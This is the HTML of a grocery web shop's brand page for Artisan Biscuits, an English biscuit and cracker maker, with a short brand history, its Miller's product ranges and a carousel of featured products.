                <h2 class="text-secondary">An English family business with more than 70 years of experience in the production of Rusks and Crackers</h2>
                <p class="mb-5"><p><img loading="lazy" class=" wp-image-66583 alignleft" src="https://www.nevis.pt/wp-content/uploads/2020/11/OLD_BAKERY_CAR_rgb-300x235.jpg" alt="" width="272" height="213" srcset="https://www.nevis.pt/wp-content/uploads/2020/11/OLD_BAKERY_CAR_rgb-300x235.jpg 300w, https://www.nevis.pt/wp-content/uploads/2020/11/OLD_BAKERY_CAR_rgb.jpg 500w" sizes="(max-width: 272px) 100vw, 272px" /></p>
<p>Artisan Biscuits started over 70 years ago, since that time, the world has changed dramatically; but, in the bakery, the way they bake biscuits is barely any different. They use the same bronze rollers and biscuit-moulding method that we have for decades, firmly believing the popular saying of his region “the more things change, the more they stay the same”.<br />
They only use the best quality natural ingredients in everything we bake.<br />
At Artisan Biscuits, they are sticklers for detail. They want that the biscuits to look and taste as irresistible as possible.<br />
Socilink features four ranges of Artisan Biscuits:</p>
<ul>
<li>MILLER’S DAMSELS®: Hexagonal wafers made with stone-ground flour, grown and milled in England, or with butter churned in England and buttermilk.</li>
<li>MILLER’S HARVEST ™: Each cracker is made from a trio of ingredients, from nuts, seeds and fruits. They are traditionally square but move the humble cracker in a new direction.</li>
<li>MILLER’S TOAST®: Ultra crisp thin toast (twice baked as biscotti), made with dried fruits, healthy nuts and seeds, honey and 100% extra virgin olive oil. Available in three unique flavours, three very different toasts.</li>
<li>MILLER’S ELEMENTS ™: The first range of crackers based on nature’s three elements, a leadership concept that raise the bar in the cracker market.</li>
</ul>
<p>&nbsp;</p>
<div class="youtube-responsive-container"><iframe title="YouTube video player" src="https://www.youtube.com/embed/wR5xaMlOPw8?si=GYHD_rSMS247rO8W&amp;controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
</p>
            </div>
        </div>
    </div>
    </div>



<div id="wrapper-featured-products" class="py-5">
    
            <div class="container text-center h2 pt-2 pb-3 mb-0">
            Featured Products        </div>
        <div class="container">
            <div class="owl-carousel owl-theme">
                            <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-french-spiced-caramel-biscuits-120g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits French Spiced Caramel Biscuits 120g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12732-biscoitos-de-caramelo-e-canela-millers-baker-barista-artisan-biscuits-120g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-french-spiced-caramel-biscuits-120g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits French Spiced Caramel Biscuits 120g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-french-spiced-caramel-biscuits-120g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-moroccan-spice-crackers-125g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Mondovino Moroccan Spice Crackers 125g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/02/o12837-crackers-com-especiarias-marroquinas-mondovino-artisan-biscuits-125g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-moroccan-spice-crackers-125g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Mondovino Moroccan Spice Crackers 125g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-moroccan-spice-crackers-125g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-toast-with-cranberry-raisin-100g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Millers Toast with Cranberry &amp; Raisin 100g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12737-tostas-com-cranberry-e-passas-millers-toast-artisan-biscuits-100g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-toast-with-cranberry-raisin-100g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Millers Toast with Cranberry &#038; Raisin 100g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"><a href="https://www.nevis.pt/en/caracteristicas/vegetarian/">Vegetarian</a></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-millers-toast-with-cranberry-raisin-100g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/lady-joseph-chocolate-filled-biscuits-100g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lady Joseph Chocolate filled Biscuits 100g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/05/o12879-biscoitos-recheados-de-chocolate-lady-joseph-100g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/lady-joseph-en/" class="text-tertiary"><h6 class="pt-2">Lady Joseph</h6></a>
                        <a href="https://www.nevis.pt/en/products/lady-joseph-chocolate-filled-biscuits-100g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Lady Joseph Chocolate filled Biscuits 100g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/lady-joseph-chocolate-filled-biscuits-100g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-harvest-three-seed-crackers-125g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Millers Harvest Three-seed Crackers 125g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12730-crackers-3-sementes-millers-harvest-artisan-biscuits-125g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-harvest-three-seed-crackers-125g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Millers Harvest Three-seed Crackers 125g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-millers-harvest-three-seed-crackers-125g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-damsel-charcoal-crackers-125g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Millers Damsel Charcoal Crackers 125g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12723-crackers-com-carvao-vegetal-millers-damsel-artisan-biscuits-125g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-millers-damsel-charcoal-crackers-125g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Millers Damsel Charcoal Crackers 125g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"><a href="https://www.nevis.pt/en/caracteristicas/top-seller/">Top Seller</a> | <a href="https://www.nevis.pt/en/caracteristicas/vegetarian/">Vegetarian</a></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-millers-damsel-charcoal-crackers-125g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-greek-olive-crackers-125g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Mondovino Greek Olive Crackers 125g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/02/o12836-crackers-com-azeitona-da-grecia-mondovino-artisan-biscuits-125g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-greek-olive-crackers-125g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Mondovino Greek Olive Crackers 125g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-mondovino-greek-olive-crackers-125g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-morrello-sour-cherry-biscuits-120g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Morrello Sour Cherry Biscuits  120g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12733-biscoitos-de-ginja-millers-baker-barista-artisan-biscuits-120g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-morrello-sour-cherry-biscuits-120g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Morrello Sour Cherry Biscuits  120g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"><a href="https://www.nevis.pt/en/caracteristicas/vegan/">Vegan</a></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-morrello-sour-cherry-biscuits-120g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/lady-joseph-caramel-biscuits-100g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lady Joseph Caramel Biscuits 100g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/05/o12876-biscoitos-de-caramelo-lady-joseph-100g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/lady-joseph-en/" class="text-tertiary"><h6 class="pt-2">Lady Joseph</h6></a>
                        <a href="https://www.nevis.pt/en/products/lady-joseph-caramel-biscuits-100g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Lady Joseph Caramel Biscuits 100g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/lady-joseph-caramel-biscuits-100g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                                <div class="card border-0 bg-transparent h-100 mb-3">
                    <div class="card-body px-0 pb-0">
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-gluten-free-madagascan-vanilla-biscuits-120g/">
                            <img width="300" height="300" src="https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Artisan Biscuits Gluten Free Madagascan Vanilla Biscuits  120g" loading="lazy" srcset="https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-300x300.jpg 300w, https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-150x150.jpg 150w, https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-768x768.jpg 768w, https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-600x600.jpg 600w, https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g-100x100.jpg 100w, https://www.nevis.pt/wp-content/uploads/2024/01/o12734-biscoitos-double-chocolate-millers-baker-barista-artisan-biscuits-120g.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                        
                        <a href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="text-tertiary"><h6 class="pt-2">Artisan Biscuits</h6></a>
                        <a href="https://www.nevis.pt/en/products/artisan-biscuits-gluten-free-madagascan-vanilla-biscuits-120g/">
                            <h4 class="card-title text-secondary py-0 mb-0">Artisan Biscuits Gluten Free Madagascan Vanilla Biscuits  120g</h4>
                        </a>

                        <p class="pb-0 pt-2 mb-0 small text-primary"><a href="https://www.nevis.pt/en/caracteristicas/vegetarian/">Vegetarian</a></p>
                                            </div>
                    <div class="card-footer bg-transparent border-0 px-0 py-0">
                        <a class="btn btn-outline-primary btn-lg w-100 pb-0" href="https://www.nevis.pt/en/products/artisan-biscuits-gluten-free-madagascan-vanilla-biscuits-120g/" role="button"><h5>View Product</h5></a>
                    </div>
                </div>							
                            </div>
                <div class="container">
            <div class="row justify-content-center">
                <a class="btn btn-primary btn-lg text-white px-5 pb-0 mt-5" href="https://www.nevis.pt/en/products/?fwp_product_brands=artisan-biscuits-en" role="button"><h5>View all products</h5></a>
            </div>
        </div>
    </div>
</div>

<div id="sharer-wrapper" class="text-center py-5 my-5">
	<div class="container">
		<div class="row">
			<div class="col-md-11 mx-auto">
								<div class="row">

                    <div class="col-sm-1 align-self-center mx-0">
					</div>
					<div class="col-12 col-sm-10 col- text-left">
                        <h5>Share this page</h5>
					</div>
                    <div class="col-sm-1 align-self-center mx-0">
					</div>
				</div>
				<div class="row">
                    <div class="col-sm-1 align-self-center px-0">
					</div>
					<div class="col-12 col-sm-2 align-self-center px-1">
						<div class="social-share-facebook d-inline-block w-100 h-100">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.nevis.pt/en/brand/artisan-biscuits-en/" target="_blank" role="button" class="btn w-100">
								<i class="fab fa-facebook-f text-white fa-2x pt-1" aria-hidden="true"></i>
							</a>
						</div>
					</div>
					<div class="col-12 col-sm-2 align-self-center px-1">
						<div class="social-share-whatsapp d-inline-block w-100 h-100">
							<a href="https://api.whatsapp.com/send?text=https://www.nevis.pt/en/brand/artisan-biscuits-en/" target="_blank" role="button" class="btn w-100">
								<i class="fab fa-whatsapp text-white fa-2x pt-1" aria-hidden="true"></i>
							</a>
						</div>
					</div>
					<div class="col-12 col-sm-2 align-self-center px-1">
						<div class="social-share-twitter d-inline-block w-100 h-100">
							<a href="https://twitter.com/intent/tweet?text=Artisan Biscuits Belgian Double Chocolate Biscuits  110g: https://www.nevis.pt/en/brand/artisan-biscuits-en/" target="_blank" role="button" class="btn w-100">
								<i class="fab fa-twitter text-white fa-2x pt-1" aria-hidden="true"></i>
							</a>
						</div>
					</div>
					<div class="col-12 col-sm-2 align-self-center px-1">
						<div class="social-share-email d-inline-block w-100 h-100">
							<a href="mailto:?subject=Convido a visitar esta página&amp;body=Convido a visitar esta página: https://www.nevis.pt/en/brand/artisan-biscuits-en/." title="Partilha por Email" target="_blank" role="button" class="btn w-100">
								<i class="far fa-envelope text-white fa-2x pt-1" aria-hidden="true"></i>
							</a>
						</div>
					</div>
					<div class="col-12 col-sm-2 align-self-center px-1">
						<div class="social-share-print d-inline-block w-100 h-100">
							<a href="#" onclick="window.print()" role="button" class="btn w-100">
								<i class="fas fa-print text-white fa-2x pt-1" aria-hidden="true"></i>
							</a>
						</div>
					</div>
                    <div class="col-sm-1 align-self-center px-0">
					</div>
				</div>
			</div>
		</div>	
	</div>
</div><!-- #sharer-wrapper -->

        </main>
              </div>
    </div>
        <div id="wrapper-footer-social-networks" class="py-5">
	<div class="container">
		<div class="row tile-pattern-background mx-0 py-5">
			<div class="col-12 special-shadow">
				<div class="px-5 py-3 bg-light special-corners">
					<div class="row">
						<div class="col-12 col-lg-8 py-3 text-center text-lg-left">
							<h3 class="text-secondary mb-0">Don't miss the news from your new Fine Grocery Store, follow us on Social Media</h3>
						</div>
						<div class="col-12 col-lg-4 pb-3 pb-lg-0 d-flex justify-content-center justify-content-lg-end">
																	<div class="px-3 my-auto">
											<a href="https://www.facebook.com/nevis.pt/"><i class="fab fa-facebook-square"></i></a>						
										</div>					
																											<div class="px-3 my-auto">
											<a href="https://www.instagram.com/nevis_mercearia_fina/"><i class="fab fa-instagram"></i></a>						
										</div>					
																										
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="wrapper-mailinglist-subscription" class="bg-secondary">
	<div class="container mt-5 py-4">
		<div class="row mx-0">
			<div class="col-12 col-lg-5 my-3 text-center">
				<div class="row">
					<div class="col-12 col-md-9 text-center">
													<img src="https://www.nevis.pt/wp-content/uploads/2020/05/nevis_logo_footer.svg" alt="Socilink">						
											</div>
					<div class="col-12 col-md-3 pl-0">
					</div>
				</div>
			</div>
			<div class="col-12 col-lg-7 py-3 pb-lg-0">

				<h3 class="mb-0">Subscribe to our mailing list</h3>
				Receive in you mailbox all our news from your "mundo de sabores de sempre!"
				<form class="subscription-form" action="https://www.nevis.pt/nevis/newsletter/subscribe" method="POST" accept-charset="utf-8">
					<div class="subscriptionBarContainer">
						<input type="email" class="subscriptionBox" placeholder="Introduce your Email"name="email" id="email"/><br/><br/>	
						<button type="submit" name="submit" id="submit" class="btn-subscribe text-uppercase">
							SUBSCRIBE						</button>
					</div>
					<div class="consent-checkbox small pb-3">
						<label><input type="checkbox" name="gdpr" id="gdpr" required/>
						<span><strong>Marketing permission</strong>: I give my consent to to be in touch with me via email using the information I have provided in this form for the purpose of news, updates and marketing.</span>
						<br/><br/>
						<span><strong>What to expect</strong>: If you wish to withdraw your consent and stop hearing from us, simply click the unsubscribe link at the bottom of every email we send or contact us at socilink@socilink.pt. We value and respect your personal data and privacy. To view our privacy policy, please visit our website. By submitting this form, you agree that we may process your information in accordance with these terms.</span>
						</label>
					</div>
					<div style="display:none;">
						<label for="hp">HP</label><br/>
						<input type="text" name="hp" id="hp"/>
					</div>
					<input type="hidden" name="list" value="NES0f7Dpi9hgL3By1MbL7Q"/>
					<input type="hidden" name="subform" value="yes"/>
				</form>
			</div>
		</div>
	</div>
</div>

<footer>
	<div id="wrapper-footer-menus">
		<div class="container py-4 text-white">
			<div class="row">
				<div class="col-12 col-lg-4">
					<div class="title text-white text-center text-lg-left">
						<h3>Sitemap</h3>
					</div>
					<div class="content menu">
						<div class="container px-0">
							<div class="row">
								<div class="col-12 col-md-6 text-center text-md-left">
									<nav class="navbar px-0">
																			<div class="mx-auto mx-lg-0 text-center text-lg-left"><ul id="menu-footer-left-sitemap-menu-portuguese-english" class="navbar-nav mr-auto"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-554"><a href="https://www.nevis.pt/en/">Homepage</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="https://www.socilink.com/quem-somos/">Who we are</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.nevis.pt/en/contacts/">Contacts</a></li>
